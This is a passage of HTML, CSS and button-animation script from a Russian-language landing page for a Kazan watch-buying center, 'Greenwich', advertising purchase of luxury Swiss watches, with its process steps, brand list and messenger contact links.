animation-name: flash-md;
}
#rec380572005 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_lg,
#rec380572005 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_lg {
-webkit-animation-name: flash-lg;
animation-name: flash-lg;
}
#rec380572005 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_effects,
#rec380572005 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_effects {
background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, .1)), to(rgba(255, 255, 255, .4)));
background: -webkit-linear-gradient(left, rgba(255, 255, 255, .1), rgba(255, 255, 255, .4));
background: -o-linear-gradient(left, rgba(255, 255, 255, .1), rgba(255, 255, 255, .4));
background: linear-gradient(90deg, rgba(255, 255, 255, .1), rgba(255, 255, 255, .4));
width: 45px;
height: 100%;
position: absolute;
top: 0;
left: 30px;
-webkit-transform: skewX(-45deg);
-ms-transform: skewX(-45deg);
transform: skewX(-45deg);
}
@-webkit-keyframes flash {
20% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@keyframes flash {
20% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@-webkit-keyframes flash-md {
30% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@keyframes flash-md {
30% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@-webkit-keyframes flash-lg {
40% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@keyframes flash-lg {
40% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}</style><script>t_onReady(function() {
var rec = document.getElementById('rec380572005');
if (!rec) return;
var firstButton = rec.querySelectorAll('.t-btn[data-btneffects-first], .t-submit[data-btneffects-first]');
Array.prototype.forEach.call(firstButton, function (button) {
button.insertAdjacentHTML('beforeend', '<div class="t-btn_wrap-effects"><div class="t-btn_effects"></div></div>');
var buttonEffect = button.querySelector('.t-btn_wrap-effects');
if (button.offsetWidth > 230) {
buttonEffect.classList.add('t-btn_wrap-effects_md');
}
if (button.offsetWidth > 750) {
buttonEffect.classList.remove('t-btn_wrap-effects_md');
buttonEffect.classList.add('t-btn_wrap-effects_lg');
}
});
});</script><style> #rec380572005 .t698__title { font-family: 'Geometria'; } #rec380572005 .t698__descr { font-family: 'Geometria'; max-width: 600px; }</style></div><div id="rec380572006" class="r t-rec t-rec_pt_60 t-rec_pb_60" style="padding-top:60px;padding-bottom:60px;background-color:#f5f5f5; " data-record-type="677" data-bg-color="#f5f5f5"><!-- T677 --><div class="t677"><div class="t-container t-container_flex"><div class="t677__col t-col t-col_6 "><div class="t677__row t677__row_3-images"><div class="t677__tile t677__tile_left" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild6438-3132-4637-a439-373061656533/best-rolex-watch-mod.jpeg"> <div class="t677__bgimg t677__bgimg_1 t-bgimg t-animate" data-original="https://static.tildacdn.com/tild6438-3132-4637-a439-373061656533/best-rolex-watch-mod.jpeg" data-animate-style="zoomin" data-animate-group="yes" data-animate-order="2" data-animate-delay="0.3" 
style="background-image:url('https://static.tildacdn.com/tild6438-3132-4637-a439-373061656533/-/resizeb/20x/best-rolex-watch-mod.jpeg'); " 
></div></div><div class="t677__tile t677__tile_right"><div class="t677__wrapper t677__wrapper_top" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild3234-3635-4235-b037-383464383634/Jaeger-LeCoultre-Mas.jpg"> <div class="t677__bgimg t677__bgimg_2 t-bgimg t-animate" data-original="https://static.tildacdn.com/tild3234-3635-4235-b037-383464383634/Jaeger-LeCoultre-Mas.jpg" data-animate-style="zoomin" data-animate-group="yes" data-animate-order="1" 
style="background-image:url('https://static.tildacdn.com/tild3234-3635-4235-b037-383464383634/-/resizeb/20x/Jaeger-LeCoultre-Mas.jpg'); " 
></div></div><div class="t677__wrapper t677__wrapper_bottom" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild3034-3263-4663-b034-366333303238/Breguet-Marine-5547-.jpg"> <div class="t677__bgimg t677__bgimg_3 t-bgimg t-animate" data-original="https://static.tildacdn.com/tild3034-3263-4663-b034-366333303238/Breguet-Marine-5547-.jpg" data-animate-style="zoomin" data-animate-group="yes" data-animate-order="3" data-animate-delay="0.3" 
style="background-image:url('https://static.tildacdn.com/tild3034-3263-4663-b034-366333303238/-/resizeb/20x/Breguet-Marine-5547-.jpg'); " 
></div></div></div></div><div class="t677__bgimg t677__bgimg_3_mobile t-bgimg" data-original="https://static.tildacdn.com/tild3034-3263-4663-b034-366333303238/Breguet-Marine-5547-.jpg" 
style="background-image:url('https://static.tildacdn.com/tild3034-3263-4663-b034-366333303238/-/resizeb/20x/Breguet-Marine-5547-.jpg'); "
></div> </div><div class="t677__col t-col t-col_6 t677__top-indent"><div class="t677__textwrapper t-align_left"><div class="t677__content t-valign_middle"><h2 class="t677__title t-title t-title_xs t-animate" data-animate-style="fadeinup" data-animate-group="yes" data-animate-order="4" data-animate-delay="0.3" field="title"><div style="font-size:32px;text-align:center;font-family:'Geometria';" data-customstyle="yes">ПОКУПАЕМ ЧАСЫ В КАЗАНИ<br />ОЧЕНЬ ДОРОГО</div></h2><div class="t677__descr t-descr t-descr_md t-animate" data-animate-style="fadein" data-animate-group="yes" data-animate-order="5" data-animate-delay="0.3" field="descr"><div style="font-size:18px;text-align:center;font-family:'Geometria';" data-customstyle="yes"> Часовой Центр "ГРИНВИЧ" занимается на выкупом элитных швейцарских часов в Казани на протяжении многих лет. Огромное количество успешных сделок и большой опыт позволили нам укрепить свою экспертную базу и занять лидирующие позиции в этой сфере. <br /><br /> К нам часто обращаются с запросом "я хочу продать часы быстро и получить деньги сегодня". Мы ценим ваше время, поэтому готовы осуществить выкуп часов в Казани максимально быстро. Предварительную оценку можно получить удаленно. Для этого необходимо отправить online-заявку нашему эксперту с подробным описанием часов и прикрепленными фотографиями. Можно заполнить форму на сайте или использовать для связи с нами WhatsApp, Viber или Telegram. <br /><br /> Скупка часов в Казани проводится максимально быстро, сразу же после проведения экспертной оценки во время встречи в офисе. Специалист проверяет подлинность, проводит детальный технический и визуальный осмотр и определяет точную стоимость выкупаемых часов. Также к параметрам ценообразования относятся: популярность и ликвидность бренда и модели, материал из которого изготовлены часы, наличие драгоценных камней, фирменной упаковки, сертификата и действующей гарантии. Максимальную цену при скупке часов в Казани можно получить при идеальном внешнем и техническом состоянии часов и наличии всех сопутствующих документов. <br /><br /></div></div></div></div></div></div></div><style> #rec380572006 .t677__title { color: #000000; } #rec380572006 .t677__descr { color: #000000; }</style></div><div id="rec380572007" class="r t-rec t-rec_pt_15 t-rec_pb_15" style="padding-top:15px;padding-bottom:15px;background-color:#424141; " data-animationappear="off" data-record-type="208" data-bg-color="#424141"><!-- T142A --><div class="t142A"><div class="t-container_100"><div class="t142A__wrapone"><div class="t142A__wraptwo"><a class="t142A__btn t-btn t-btn_md js-click-stat t-animate"
href="whatsapp://send?phone=79608810880" target="" data-animate-style="fadeinright" data-animate-group="yes" data-animate-order="1" data-tilda-event-name="/tilda/click/rec380572007/button1" 
style="color:#ffffff;border:3px solid #ffffff;background-color:#199c68;border-radius:50px; -moz-border-radius:50px; -webkit-border-radius:50px;font-family:Geometria;" data-buttonfieldset="button"
><span>WhatsApp</span></a><a class="t142A__btn t-btn t-btn_md js-click-stat t-animate"
href="viber://chat?number=%2B79608810880" target="" data-animate-style="fadeinright" data-animate-group="yes" data-animate-order="2" data-animate-delay="0.3" data-tilda-event-name="/tilda/click/rec380572007/button2" 
style="color:#fcfcfc;border:3px solid #ffffff;background-color:#8e00fa;border-radius:50px; -moz-border-radius:50px; -webkit-border-radius:50px;font-family:Geometria;" data-buttonfieldset="button2"
><span>Viber</span></a><a class="t142A__btn t-btn t-btn_md js-click-stat t-animate"
href="tg://resolve?domain=Center_Greenwich" target="" data-animate-style="fadeinright" data-animate-group="yes" data-animate-order="3" data-animate-delay="0.3" data-tilda-event-name="/tilda/click/rec380572007/button3" 
style="color:#ffffff;border:3px solid #ffffff;background-color:#009efa;border-radius:50px; -moz-border-radius:50px; -webkit-border-radius:50px;font-family:Geometria;" data-buttonfieldset="button3"
><span>Telegram</span></a></div></div></div></div></div><div id="rec380572008" class="r t-rec t-rec_pt_0 t-rec_pb_15" style="padding-top:0px;padding-bottom:15px;background-color:#424141; " data-animationappear="off" data-record-type="61" data-bg-color="#424141"><!-- T051 --><div class="t051"><div class="t-container"><div class="t-col t-col_12 "><div class="t051__text t-text t-text_md t-animate" data-animate-style="fadeindown" field="text">БЕСПЛАТНАЯ ОНЛАЙН-ОЦЕНКА ВАШИХ ЧАСОВ <br />ОТПРАВЬТЕ ЗАЯВКУ В УДОБНЫЙ МЕССЕНДЖЕР</div></div></div></div><style> #rec380572008 .t051__text { font-size: 12px; color: #ffffff; font-weight: 500; font-family: 'Geometria'; }</style></div><div id="rec380572009" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="237" ><!-- cover --><div class="t-cover"
id="recorddiv380572009"
bgimgfield="img"
style="height:100vh; background-image:url('https://static.tildacdn.com/tild3332-6164-4765-b731-303237376364/-/resize/20x/ag_alb_laying.jpg');"
><div class="t-cover__carrier" id="coverCarry380572009"data-content-cover-id="380572009"data-content-cover-bg="https://static.tildacdn.com/tild3332-6164-4765-b731-303237376364/ag_alb_laying.jpg"data-display-changed="true"data-content-cover-height="100vh"data-content-cover-parallax=""style="height:100vh;background-attachment:scroll; "itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild3332-6164-4765-b731-303237376364/ag_alb_laying.jpg"></div><div class="t-cover__filter" style="height:100vh;background-image: -moz-linear-gradient(top, rgba(0,0,0,0.0), rgba(0,0,0,0.0));background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.0), rgba(0,0,0,0.0));background-image: -o-linear-gradient(top, rgba(0,0,0,0.0), rgba(0,0,0,0.0));background-image: -ms-linear-gradient(top, rgba(0,0,0,0.0), rgba(0,0,0,0.0));background-image: linear-gradient(top, rgba(0,0,0,0.0), rgba(0,0,0,0.0));filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fe000000', endColorstr='#fe000000');"></div><div class="t208"><div class="t-container"><div class="t-col t-col_6 t-prefix_6"><div class="t-cover__wrapper t-valign_bottom" style="height:100vh;"><div data-hook-content="covercontent"><div class="t208__wrapper"><div class="t208__textwrapper t-animate" data-animate-style="zoomin" style="background-color: rgba(0,0,0,0.90);"><div class="t208__text t-text t-text_sm" field="text"><div style="text-align:center;font-family:'Geometria';" data-customstyle="yes"><span style="font-family: Geometria;"><strong></strong></span><span style="font-family: Geometria;"><strong><span style="font-size: 20px;" data-redactor-tag="span">МЫ ВЫКУПАЕМ <strong><span style="font-size: 20px;" data-redactor-tag="span">В КАЗАНИ<br /></span></strong>ЧАСЫ СЛЕДУЮЩИХ МАРОК : <br /></span></strong></span><strong></strong> <br /><span style="font-size: 18px;"><span data-redactor-style="font-family: Geometria;" style="font-family: Geometria;">Alain Silberstein, Audemars Piguet, Baume &amp; Mercier, Bedat &amp; Co, Bell &amp; Ross, Blancpain, Boucheron, Breguet, Breitling, Bucherer, Bvlgari, Cartier, Chanel, Chopard, Christian Dior, Chronoswiss, Concord, Corum, Cvstos, Damiani, Daniel JeanRichard, Daniel Roth, De Grisogno, Dubey &amp; Schaldenbrand, Ebel, Eberhard &amp; Co., Eterna, Fortis, Franck Muller, Frederique Constant, Gerald Genta, Girard Perregaux, Glashutte Original, Harry Winston, Hermes, Hublot, Hysek, Ikepod, IWC, Jaeger-LeCoultre, Jaquet Droz, Longines, Luminox, Martin Braun, Maurice Lacroix, Montblanc, Omega, Oris, Panerai, Parmigiani Fleurier, Patek Philippe, Paul Picot, Pequignet, Perrelet, Piaget, Porsche Design, Rado, Raymond Weil, Richard Mille, Rolex, TAG Heuer, Tiffany &amp; Co., Ulysse Nardin, Urwerk, Vacheron Constantin, Van Cleef &amp; Arpels, Van der Bauwede, Zenith и др.</span></span><br /></div></div></div></div></div></div></div></div></div><style>#rec380572009 .t208__text {
color: #ffffff;
}</style></div></div><div id="rec380572010" class="r t-rec t-rec_pt_15 t-rec_pb_15" style="padding-top:15px;padding-bottom:15px;background-color:#424141; " data-animationappear="off" data-record-type="208" data-bg-color="#424141"><!-- T142A --><div class="t142A"><div class="t-container_100"><div class="t142A__wrapone"><div class="t142A__wraptwo"><a class="t142A__btn t-btn t-btn_md js-click-stat t-animate"
href="whatsapp://send?phone=79608810880" target="" data-animate-style="fadeinright" data-animate-group="yes" data-animate-order="1" data-tilda-event-name="/tilda/click/rec380572010/button1" 
style="color:#ffffff;border:3px solid #ffffff;background-color:#199c68;border-radius:50px; -moz-border-radius:50px; -webkit-border-radius:50px;font-family:Geometria;" data-buttonfieldset="button"
><span>WhatsApp</span></a><a class="t142A__btn t-btn t-btn_md js-click-stat t-animate"
href="viber://chat?number=%2B79608810880" target="" data-animate-style="fadeinright" data-animate-group="yes" data-animate-order="2" data-animate-delay="0.3" data-tilda-event-name="/tilda/click/rec380572010/button2" 
style="color:#fcfcfc;border:3px solid #ffffff;background-color:#8e00fa;border-radius:50px; -moz-border-radius:50px; -webkit-border-radius:50px;font-family:Geometria;" data-buttonfieldset="button2"
><span>Viber</span></a><a class="t142A__btn t-btn t-btn_md js-click-stat t-animate"
href="tg://resolve?domain=Center_Greenwich" target="" data-animate-style="fadeinright" data-animate-group="yes" data-animate-order="3" data-animate-delay="0.3" data-tilda-event-name="/tilda/click/rec380572010/button3" 
style="color:#ffffff;border:3px solid #ffffff;background-color:#009efa;border-radius:50px; -moz-border-radius:50px; -webkit-border-radius:50px;font-family:Geometria;" data-buttonfieldset="button3"
><span>Telegram</span></a></div></div></div></div></div><div id="rec380572011" class="r t-rec t-rec_pt_0 t-rec_pb_15" style="padding-top:0px;padding-bottom:15px;background-color:#424141; " data-animationappear="off" data-record-type="61" data-bg-color="#424141"><!-- T051 --><div class="t051"><div class="t-container"><div class="t-col t-col_12 "><div class="t051__text t-text t-text_md t-animate" data-animate-style="fadeindown" field="text">БЕСПЛАТНАЯ ОНЛАЙН-ОЦЕНКА ВАШИХ ЧАСОВ <br />ОТПРАВЬТЕ ЗАЯВКУ В УДОБНЫЙ МЕССЕНДЖЕР</div></div></div></div><style> #rec380572011 .t051__text { font-size: 12px; color: #ffffff; font-weight: 500; font-family: 'Geometria'; }</style></div><div id="rec380572012" class="r t-rec t-rec_pt_30 t-rec_pb_30" style="padding-top:30px;padding-bottom:30px;background-color:#f5f5f5; " data-record-type="223" data-bg-color="#f5f5f5"><!-- T195 --><div class="t195"><div class="t-container"><div class="t-col t-col_4 t-prefix_2"><div class="t195__text t-text t-text_md t-animate" data-animate-style="fadein" data-animate-group="yes" data-animate-order="1" field="text"><div style="font-size:18px;text-align:center;font-family:'Geometria';" data-customstyle="yes"><strong><span data-redactor-tag="span" style="font-size: 26px;">ГДЕ ВЫГОДНО <br />ПРОДАТЬ ЧАСЫ <br />В КАЗАНИ?<br /></span></strong><br />Швейцарские часы - эталон стиля, качества, точности и респектабельности. Так зачем терять время и выгоду, предлагая их в спешке первому скупщику в интернете? Намного лучше выбрать для этого профессионалов и обратиться в Часовой Центр в Казани, который готов оценить элитные часы по достоинству.<br /><br />Мы готовы оценить ваше изделие онлайн и купить его по максимальной цене на рынке. Сохраняем конфиденциальность сделок, не допуская распространения данных клиента.<br /><br />Все еще думаете над тем, где продать свои швейцарские часы в Казани? Оставьте заявку сейчас, и уже в ближайшее время вам будет озвучена примерная сумма выкупа. <br /><br /><strong>Часовой Центр "ГРИНВИЧ" - только выгодные сделки!</strong><br /></div></div></div><div class="t-col t-col_5 t-prefix_1 t195__imgsection" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild3861-3262-4236-b166-316266343362/2303-270_03_Web_0.png"><meta itemprop="caption" content="Скупка часов Hublot"> <img class="t195__img t-img t-animate" 
src="https://static.tildacdn.com/tild3861-3262-4236-b166-316266343362/-/empty/2303-270_03_Web_0.png" data-original="https://static.tildacdn.com/tild3861-3262-4236-b166-316266343362/2303-270_03_Web_0.png" 
imgfield="img" data-animate-style="zoomin" data-animate-group="yes" data-animate-order="2" data-animate-delay="0.5" data-tu-max-width="1200" data-tu-max-height="1200" data-zoomable="yes" data-img-zoom-url="https://static.tildacdn.com/tild3861-3262-4236-b166-316266343362/2303-270_03_Web_0.png" alt="Скупка часов Hublot"><br /><div class="t195__sectitle t-descr" field="imgtitle" itemprop="name"></div><div class="t195__secdescr t-descr" field="imgdescr" itemprop="description"></div></div></div></div></div><div id="rec380572013" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="205" ><!-- cover --><div class="t-cover"
id="recorddiv380572013"
bgimgfield="img"
style="height:70vh; background-image:url('https://static.tildacdn.com/tild3834-3738-4230-b036-346266343035/-/resize/20x/ab7cea4f7d70ed13e668.jpg');"
><div class="t-cover__carrier" id="coverCarry380572013"data-content-cover-id="380572013"data-content-cover-bg="https://static.tildacdn.com/tild3834-3738-4230-b036-346266343035/ab7cea4f7d70ed13e668.jpg"data-display-changed="true"data-content-cover-height="70vh"data-content-cover-parallax="dynamic"style="height:70vh;background-attachment:scroll; "itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild3834-3738-4230-b036-346266343035/ab7cea4f7d70ed13e668.jpg"></div><div class="t-cover__filter" style="height:70vh;background-image: -moz-linear-gradient(top, rgba(0,0,0,0.70), rgba(0,0,0,0.60));background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.70), rgba(0,0,0,0.60));background-image: -o-linear-gradient(top, rgba(0,0,0,0.70), rgba(0,0,0,0.60));background-image: -ms-linear-gradient(top, rgba(0,0,0,0.70), rgba(0,0,0,0.60));background-image: linear-gradient(top, rgba(0,0,0,0.70), rgba(0,0,0,0.60));filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#4c000000', endColorstr='#66000000');"></div><div class="t-container"><div class="t-width t-width_10" style="margin:0 auto;"><div class="t-cover__wrapper t-valign_middle" style="height:70vh; position: relative;z-index:1;"><div class="t182"><div data-hook-content="covercontent"><div class="t182__wrapper"><h3 class="t182__title t-title t-title_xl t-animate" data-animate-style="fadeindown" data-animate-group="yes" field="title"><div style="line-height:48px;font-family:'Geometria';" data-customstyle="yes"><span style="font-size: 46px;">ПРОДАТЬ ЧАСЫ В КАЗАНИ<br /></span><span style="font-size: 26px;"><br />ПЛАТИМ НА 20% БОЛЬШЕ ЛОМБАРДОВ</span></div></h3><div class="t182__descr t-descr t-descr_lg t-animate" data-animate-style="fadeinup" data-animate-group="yes" field="descr"><div style="font-family:'Geometria';" data-customstyle="yes">ПРЕДЛОЖИМ ЛУЧШУЮ ЦЕНУ В ДЕНЬ ОБРАЩЕНИЯ</div></div><div class="t182__buttons"><div class="t-btnwrapper t182__btnwrapper t-animate" data-animate-style="zoomin" data-animate-group="yes"><a href="#popup:stepform" target="" class="t182__btn t-btn t-btn_md js-click-stat" data-tilda-event-name="/tilda/click/rec380572013/button1" data-btneffects-first="btneffects-flash" style="color:#ffffff;background-color:#fcab32;border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;text-transform:uppercase;" data-buttonfieldset="button"
><table role="presentation" style="width:100%; height:100%;"><tr><td data-field="buttontitle">ОТПРАВИТЬ ЗАЯВКУ</td></tr></table></a></div></div></div></div></div></div></div></div></div><style>#rec380572013 .t-btn[data-btneffects-first],
#rec380572013 .t-btn[data-btneffects-second],
#rec380572013 .t-btn[data-btneffects-third],
#rec380572013 .t-submit[data-btneffects-first],
#rec380572013 .t-submit[data-btneffects-second],
#rec380572013 .t-submit[data-btneffects-third] {
position: relative;
overflow: hidden;
isolation: isolate;
}
#rec380572013 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects,
#rec380572013 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
-webkit-transform: translateX(-85px);
-ms-transform: translateX(-85px);
transform: translateX(-85px);
-webkit-animation-name: flash;
animation-name: flash;
-webkit-animation-duration: 3s;
animation-duration: 3s;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
#rec380572013 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_md,
#rec380572013 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_md {
-webkit-animation-name: flash-md;
animation-name: flash-md;
}
#rec380572013 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_lg,
#rec380572013 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_lg {
-webkit-animation-name: flash-lg;
animation-name: flash-lg;
}
#rec380572013 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_effects,
#rec380572013 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_effects {
background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, .1)), to(rgba(255, 255, 255, .4)));
background: -webkit-linear-gradient(left, rgba(255, 255, 255, .1), rgba(255, 255, 255, .4));
background: -o-linear-gradient(left, rgba(255, 255, 255, .1), rgba(255, 255, 255, .4));
background: linear-gradient(90deg, rgba(255, 255, 255, .1), rgba(255, 255, 255, .4));
width: 45px;
height: 100%;
position: absolute;
top: 0;
left: 30px;
-webkit-transform: skewX(-45deg);
-ms-transform: skewX(-45deg);
transform: skewX(-45deg);
}
@-webkit-keyframes flash {
20% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@keyframes flash {
20% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@-webkit-keyframes flash-md {
30% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@keyframes flash-md {
30% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@-webkit-keyframes flash-lg {
40% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@keyframes flash-lg {
40% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
100% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}</style><script>t_onReady(function() {
var rec = document.getElementById('rec380572013');
if (!rec) return;
var firstButton = rec.querySelectorAll('.t-btn[data-btneffects-first], .t-submit[data-btneffects-first]');
Array.prototype.forEach.call(firstButton, function (button) {
button.insertAdjacentHTML('beforeend', '<div class="t-btn_wrap-effects"><div class="t-btn_effects"></div></div>');
var buttonEffect = button.querySelector('.t-btn_wrap-effects');
if (button.offsetWidth > 230) {
buttonEffect.classList.add('t-btn_wrap-effects_md');
}
if (button.offsetWidth > 750) {
buttonEffect.classList.remove('t-btn_wrap-effects_md');
buttonEffect.classList.add('t-btn_wrap-effects_lg');
}
});
});</script></div><div id="rec380572014" class="r t-rec t-rec_pt_60 t-rec_pb_60" style="padding-top:60px;padding-bottom:60px;background-color:#f5f5f5; " data-record-type="547" data-bg-color="#f5f5f5"><!-- T547 --><div class="t547"><div class="t-section__container t-container"><div class="t-col t-col_12"><div class="t-section__topwrapper t-align_center"><h3 class="t-section__title t-title t-title_xs t-animate" data-animate-style="fadeindown" data-animate-group="yes" field="btitle"><div style="font-family:'Geometria';color:#4e4e4c;" data-customstyle="yes">КАК ОСУЩЕСТВЛЯЕТСЯ <br />ВЫКУП ЧАСОВ В КАЗАНИ?<div style="color:#4e4e4c;" data-customstyle="yes"></div></div></h3> </div></div></div><div class="t-container t547__container"><div class="t547__item t-item" ><div class="t-width t-width_8 t547__mainblock"><div class="t547__col t-animate" data-animate-style="fadeinright" data-animate-chain="yes"><div class="t547__block"><div class="t547__title t-name t-name_lg" field="li_title__1479137044697"><div style="text-align:center;" data-customstyle="yes">ЗАЯВКА</div></div><div class="t547__descr t-text t-text_xs" field="li_descr__1479137044697"><div style="text-align:center;" data-customstyle="yes">Отправьте заявку удобным для вас способом - форма на сайте, WhatsApp, Viber, Telegram. Максимально подробно опишите свои часы, прикрепите несколько фотографий в хорошем качестве, укажите желаемую сумму за выкуп часов.</div></div></div></div><div class="t-animate" data-animate-style="fadein" data-animate-group="yes" data-animate-order="1"><div class="t547__line" style="background-color:#e0e0e0;"></div><div class="t547__circle" style="background-color:#fcab32;border: 2px solid #0a0a0a;"></div></div></div></div><div class="t547__item t-item" ><div class="t-width t-width_8 t547__mainblock"><div class="t547__col t547__flipped t-animate" data-animate-style="fadeinright" data-animate-chain="yes"><div class="t547__block"><div class="t547__title t-name t-name_lg" field="li_title__1479137356907"><div style="text-align:center;" data-customstyle="yes">ЭКСПЕРТНАЯ ОНЛАЙН-ОЦЕНКА ЧАСОВ</div></div><div class="t547__descr t-text t-text_xs" field="li_descr__1479137356907"><div style="text-align:center;" data-customstyle="yes">Наши высококлассные специалисты проведут экспертизу оригинальности и оценку и сообщат вам предварительную стоимость, которую мы готовы предложить за ваши часы.</div></div></div></div><div class="t-animate" data-animate-style="fadein" data-animate-group="yes" data-animate-order="1"><div class="t547__line" style="background-color:#e0e0e0;"></div><div class="t547__circle" style="background-color:#fcab32;border: 2px solid #0a0a0a;"></div></div></div></div><div class="t547__item t-item" ><div class="t-width t-width_8 t547__mainblock"><div class="t547__col t-animate" data-animate-style="fadeinright" data-animate-chain="yes"><div class="t547__block"><div class="t547__title t-name t-name_lg" field="li_title__1479137790652"><div style="text-align:center;" data-customstyle="yes">ПОСЕЩЕНИЕ ОФИСА</div></div><div class="t547__descr t-text t-text_xs" field="li_descr__1479137790652"><div style="text-align:center;" data-customstyle="yes">Если предложенная цена вас устраивает, посетите наш офис для проведения внешнего и технического осмотра, и определения окончательной стоимости часов.</div></div></div></div><div class="t-animate" data-animate-style="fadein" data-animate-group="yes" data-animate-order="1"><div class="t547__line" style="background-color:#e0e0e0;"></div><div class="t547__circle" style="background-color:#fcab32;border: 2px solid #0a0a0a;"></div></div></div></div><div class="t547__item t-item" ><div class="t-width t-width_8 t547__mainblock"><div class="t547__col t547__flipped t-animate" data-animate-style="fadeinright" data-animate-chain="yes"><div class="t547__block"><div class="t547__title t-name t-name_lg" field="li_title__1479137793455"><div style="text-align:center;" data-customstyle="yes">ВЫКУП ЧАСОВ</div></div><div class="t547__descr t-text t-text_xs" field="li_descr__1479137793455"><div style="text-align:center;" data-customstyle="yes">Получите деньги за часы удобным для вас способом - наличные или перевод на банковский счет.</div></div></div></div><div class="t-animate" data-animate-style="fadein" data-animate-group="yes" data-animate-order="1"><div class="t547__line" style="background-color:#e0e0e0;"></div><div class="t547__circle" style="background-color:#fcab32;border: 2px solid #0a0a0a;"></div></div></div></div></div></div><style> #rec380572014 .t547__title { color: #fcab32; font-family: 'Geometria'; } #rec380572014 .t547__descr { font-family: 'Geometria'; }</style></div><div id="rec380572015" class="r t-rec t-rec_pt_15 t-rec_pb_15" style="padding-top:15px;padding-bottom:15px;background-color:#424141; " data-animationappear="off" data-record-type="208" data-bg-color="#424141"><!-- T142A --><div class="t142A"><div class="t-container_100"><div class="t142A__wrapone"><div class="t142A__wraptwo"><a class="t142A__btn t-btn t-btn_md js-click-stat t-animate"
href="whatsapp://send?phone=79608810880" target="" data-animate-style="fadeinright" data-animate-group="yes" data-animate-order="1" data-tilda-event-name="/tilda/click/rec380572015/button1" 
style="color:#ffffff;border:3px solid #ffffff;background-color:#199c68;border-radius:50px; -moz-border-radius:50px; -webkit-border-radius:50px;font-family:Geometria;" data-buttonfieldset="button"
><span>WhatsApp</span></a><a class="t142A__btn t-btn t-btn_md js-click-stat t-animate"
href="viber://chat?number=%2B79608810880" target="" data-animate-style="fadeinright" data-animate-group="yes" data-animate-order="2" data-animate-delay="0.3" data-tilda-event-name="/tilda/click/rec380572015/button2" 
style="color:#fcfcfc;border:3px solid #ffffff;background-color:#8e00fa;border-radius:50px; -moz-border-radius:50px; -webkit-border-radius:50px;font-family:Geometria;" data-buttonfieldset="button2"
><span>Viber</span></a><a class="t142A__btn t-btn t-btn_md js-click-stat t-animate"
href="tg://resolve?domain=Center_Greenwich" target="" data-animate-style="fadeinright" data-animate-group="yes" data-animate-order="3" data-animate-delay="0.3" data-tilda-event-name="/tilda/click/rec380572015/button3" 
style="color:#ffffff;border:3px solid #ffffff;background-color:#009efa;border-radius:50px; -moz-border-radius:50px; -webkit-border-radius:50px;font-family:Geometria;" data-buttonfieldset="button3"
